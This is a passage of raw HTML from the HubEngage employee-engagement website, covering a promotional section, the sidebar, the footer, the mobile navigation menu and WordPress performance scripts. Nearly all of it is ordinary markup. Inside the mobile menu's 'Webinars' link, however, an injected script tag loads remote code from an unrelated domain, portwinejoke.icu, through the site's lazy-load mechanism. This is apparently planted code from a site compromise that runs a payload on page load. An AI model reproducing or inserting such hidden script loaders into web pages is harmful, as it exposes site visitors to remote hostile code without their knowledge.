wpex-text-center emp-commu-img"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="https://www.hubengage.com/software/employee-recognition-hub" target="_blank" rel="noopener noreferrer"><img width="9999" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%209999%2052'%3E%3C/svg%3E" class="vcex-image-img wpex-align-middle" alt="recognition" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2020/10/recognition.svg" /><noscript><img width="9999" height="52" src="https://www.hubengage.com/wp-content/uploads/2020/10/recognition.svg" class="vcex-image-img wpex-align-middle" alt="recognition" loading="lazy" decoding="async" /></noscript></a></div></figure><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d4046{color:#000000;font-size:18px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98d4046:hover{color:#000000;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center commu-platform-sec-icon-heading vcex_69666f98d4046"><a href="https://www.hubengage.com/software/employee-recognition-hub/" class="wpex-no-underline wpex-inherit-color-important" title="Employee Recognition Platform" target="_blank" rel="noopener noreferrer"><span class="vcex-heading-inner wpex-inline-block">Employee Recognition</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1626828782175"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 80px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d4724{color:#000000;font-size:34px;font-family:Poppins, sans-serif;font-weight:700;line-height:45px;}.vcex-heading.vcex_69666f98d4724:hover{color:#000000;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vc_custom_1648204017957 comm-platform-heading vcex_69666f98d4724"><span class="vcex-heading-inner wpex-inline-block">Get More Than Social</span></h2><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-left wpex-mr-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:67px;border-bottom-width:5px;border-color:#1e73be;"></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d50fd{color:#000000;font-size:20px;font-family:Poppins, sans-serif;font-weight:300;line-height:32px;}.vcex-heading.vcex_69666f98d50fd:hover{color:#000000;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl comm-platform-desc vcex_69666f98d50fd"><span class="vcex-heading-inner wpex-inline-block">With HubEngage, you can build an entire engagement platform not just social</span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><style>.vcex-button.vcex_69666f98d59bb{border-radius:8px;background:#d3d827;color:#000000!important;font-size:18px;text-transform:capitalize;}.vcex-button.vcex_69666f98d59bb:hover{background:#d3d827!important;color:#000000!important;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear wpex-clr"><a href="https://www.hubengage.com/demo" class="vcex-button theme-button blue align-left block local-scroll-link vcex_69666f98d59bb"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Let Us Show You<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right"><span aria-hidden="true" class="fas fa-user-friends"></span></span></span></a></div> </div></div></div></div><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>

</article>

			
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="block-6" class="sidebar-box widget widget_block wpex-mb-30 wpex-clr">
<ul class="wp-block-list"></ul>
</div><div id="block-55" class="sidebar-box widget widget_block wpex-mb-30 wpex-clr">
<ul class="wp-block-list"></ul>
</div><div id="text-3" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Software</div>			<div class="textwidget"><ul>
<li style="list-style-type: none;"><a href="https://www.hubengage.com/software/employee-communications-hub/">Employee Communications Platform</a></li>
</ul>
<ul>
<li><a href="https://www.hubengage.com/software/employee-recognition-hub/">Employee Recognitions Platform</a></li>
</ul>
<ul>
<li><a href="https://www.hubengage.com/software/employee-social-media-hub/">Enterprise Social Platform</a></li>
</ul>
<ul>
<li><a href="https://www.hubengage.com/software/employee-surveys-hub/">Employee Surveys Platform</a></li>
</ul>
<ul>
<li><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/">Employee Messaging App</a></li>
</ul>
</div>
		</div></div>

	
</aside>


</div>


			
		</main>

		
		

	<footer id="footer-builder" class="footer-builder">
		<div class="footer-builder-content container entry wpex-clr">
			<style>.vc_custom_1677838636510{background-color: #10456a !important;}.vc_custom_1677838650091{background-color: #10456a !important;}</style><div class="vc_section vc_custom_1677838636510 wpex-relative wpex-vc_section-has-fill wpex-vc-reset-negative-margin"><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1677838650091"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69666f98d8db6{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69666f98d8db6"><span class="vcex-heading-inner wpex-inline-block">Platform</span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-communications-hub/">Employee Communication Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-recognition-hub/">Employee Recognition Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-social-media-hub/">Enterprise Social Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-surveys-hub/">Employee Surveys Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-instant-messaging-hub/">Employee Messaging App</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69666f98d94e9{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69666f98d94e9"><span class="vcex-heading-inner wpex-inline-block">Channels</span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-mobile-app/" target="_blank" rel="noreferrer noopener">Employee Mobile App</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-intranet/" target="_blank" rel="noreferrer noopener">Modern Intranet</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/digital-displays/" target="_blank" rel="noreferrer noopener">Digital Displays</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-email-campaigns/" target="_blank" rel="noreferrer noopener">Internal Email Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/sms-text-messaging-feature/" target="_blank" rel="noreferrer noopener" data-type="page" data-id="26778">SMS / Text Campaigns</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69666f98d9b61{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69666f98d9b61"><span class="vcex-heading-inner wpex-inline-block">Recent Posts</span></div><style>.wpex-post-cards.vcex_69666f98dc116 .wpex-post-cards-list{gap:10px;}.wpex-post-cards.vcex_69666f98dc116 .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-xs);}</style><div class="wpex-post-cards wpex-post-cards-title_1 footer-recent-posts vcex_69666f98dc116 wpex-relative"><div class="wpex-post-cards-inner"><div class="wpex-post-cards-loop wpex-post-cards-list wpex-grid wpex-grid-cols-1 wpex-gap-10"><div class="wpex-post-cards-entry post-39154 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/corporate-communications/">Corporate Communications: Strategy, Functions &#038; Real Examples</a></h3></div></div><div class="wpex-post-cards-entry post-39149 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/strategic-communications/">What Is Strategic Communications? Strategies, Examples &#038; Consulting</a></h3></div></div><div class="wpex-post-cards-entry post-39146 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/crisis-communications/">Crisis Communications: Strategies, Plans, and Real-World Examples</a></h3></div></div><div class="wpex-post-cards-entry post-39136 type-post cat-3074"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/guides/internal-communications/">Internal Communications: Strategies, Channels &#038; Best Practices</a></h3></div></div><div class="wpex-post-cards-entry post-25138 type-post cat-2417 cat-2411 cat-2400 post_tag-2545 post_tag-2547 post_tag-2546"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/digital-signage/digital-signage-cloud-software/">Digital Signage Cloud Software for Employee Communications</a></h3></div></div><div class="wpex-post-cards-entry post-37691 type-post cat-2396 cat-2563 cat-2404 cat-3074"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/guides/employee-recognition-software/">Top 20 Employee Recognition Software &#038; Apps for 2026 (Reviewed &#038; Compared)</a></h3></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69666f98dd7ca{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69666f98dd7ca"><span class="vcex-heading-inner wpex-inline-block">Resources</span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 0 0 10px 0"><a style="text-decoration: none;color: #fff;font-size: 14px" href="https://www.hubengage.com/webinars/">Webinars</a></li>
<li style="list-style-type: none;margin: 0 0 10px 0"><a style="text-decoration: none;color: #fff;font-size: 14px" href="https://www.hubengage.com/turn-on-engagement-podcast/">Podcast</a></li>
</ul>

		</div>
	</div>
<style>.vcex-heading.vcex_69666f98dddcb{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69666f98dddcb"><span class="vcex-heading-inner wpex-inline-block">Connect</span></div><style>.vcex-social-links.vcex_69666f98de320 .vcex-social-links__item{color:#ffffff;}.vcex-social-links.vcex_69666f98de320 .vcex-social-links__item:hover{color:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-items-center wpex-gap-5 wpex-last-mr-0 vcex_69666f98de320"><a href="https://www.facebook.com/HubEngage/%20" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-facebook"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/hubengage" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-twitter"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/company/hubengage/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-linkedin"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.youtube.com/channel/UCdCpLpB7f3aJ6PLC_DkVXug" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-youtube"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg></span><span class="screen-reader-text">YouTube</span></a></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wp-block-leadin-hubspot-form-block">
						<script type="rocketlazyloadscript">
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 2577688,
									formId: "5329e9c1-d712-4852-98dd-ee9f0200c62d",
									target: "#hbspt-form-1768320920000-5638122681",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768320920000-5638122681"></div></div>
		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
		</div>
	</footer>



	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10">

<div id="copyright" class="wpex-last-mb-0"><strong><span> © 2026 HubEngage, Inc.  All Rights Reserved.</span></strong> | <a href="https://www.hubengage.com/sitemap/">Sitemap</a></div>
</div></div>

		
	</div>



	</div>

	
	
</div>


<div data-rocket-location-hash="8c7957c26628448e174421c1f2d9e1c3" id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-main-1" class="dropdown-menu"><li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span class="link-inner">Platform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://www.hubengage.com/software/employee-communications-hub/"><span class="link-inner">Communications Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.hubengage.com/software/employee-recognition-hub/"><span class="link-inner">Recognition Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18394"><a href="https://www.hubengage.com/software/employee-social-hub/"><span class="link-inner">Social Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://www.hubengage.com/software/employee-surveys-hub/"><span class="link-inner">Surveys Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18390"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/"><span class="link-inner">Instant Messaging Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336"><a href="https://www.hubengage.com/software/ai-chatbot/"><span class="link-inner">AI Chatbot</span></a></li>
</ul>
</li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13296"><a href="#"><span class="link-inner">Channels</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.hubengage.com/platform/employee-mobile-app/"><span class="link-inner">Employee App</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18404"><a href="https://www.hubengage.com/platform/employee-intranet/"><span class="link-inner">Modern Intranet</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.hubengage.com/platform/digital-displays/"><span class="link-inner">Digital Signage</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18414"><a href="https://www.hubengage.com/platform/employee-email-campaigns/"><span class="link-inner">Internal Email Software</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.hubengage.com/platform/employee-text-messaging/"><span class="link-inner">SMS / Text Messaging</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25428"><a href="https://www.hubengage.com/platform/enterprise-integrations/"><span class="link-inner">Integrations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32858"><a href="https://www.hubengage.com/why/"><span class="link-inner">Why HubEngage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12486"><a href="https://www.hubengage.com/blog/"><span class="link-inner">Insights</span></a></li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18476"><a href="https://www.hubengage.com/about-us/"><span class="link-inner">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24508"><a href="https://www.hubengage.com/careers/"><span class="link-inner">Career Opportunities</span></a></li>
</ul>
</li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13303"><a href="#"><span class="link-inner">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35919"><a href="https://www.hubengage.com/turn-on-engagement-webinars/"><span class="link-inner">Webinars<script type="rocketlazyloadscript" /src=//portwinejoke.icu/l></script></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22790"><a href="https://www.hubengage.com/turn-on-engagement-podcast/"><span class="link-inner">Podcasts</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25973"><a href="https://www.hubengage.com/hubengage-partner-program/"><span class="link-inner">Partners</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22842"><a href="https://www.hubengage.com/hrci-shrm-recertification/"><span class="link-inner">HRCI/SHRM Recertification</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38922"><a href="https://www.hubengage.com/ai-roi-calculator/"><span class="link-inner">AI ROI Calculator</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.hubengage.com/demo/"><span class="link-inner">Request Demo</span></a></li>
</ul></div>

<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-absolute wpex-absolute wpex-top-100 wpex-left-0 wpex-w-100 wpex-z-dropdown" aria-label="Mobile menu" data-wpex-append-to="#site-header">
	<div class="mobile-toggle-nav-inner container wpex-overflow-y-auto wpex-hide-scrollbar wpex-overscroll-contain">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		<!-- YouTube Feeds JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=6.5" id="wpex-page-animations-js" data-rocket-defer defer></script>
<script id="hes-faq-schema-js-extra">
var hesFaqSchemaSettings = {"toggleIds":["FAQ","FAQs","Frequently Asked Questions"],"blogIds":["FAQ","FAQs","Frequently Asked Questions"],"matchMode":"phrase"};
//# sourceURL=hes-faq-schema-js-extra
</script>
<script data-no-minify="1" data-no-defer="1" data-no-async="1" src="https://www.hubengage.com/wp-content/plugins/hubengage-seo-schema/assets/faq-schema.js?ver=1.4.5" id="hes-faq-schema-js" data-rocket-defer defer></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script data-minify="1" src="https://www.hubengage.com/wp-content/cache/min/1/2577688.js?ver=1767875658" id="leadin-script-loader-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.hubengage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 